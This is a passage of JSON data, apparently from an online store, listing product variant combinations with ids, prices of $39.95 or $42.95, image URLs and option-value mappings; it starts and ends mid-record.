CEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"pri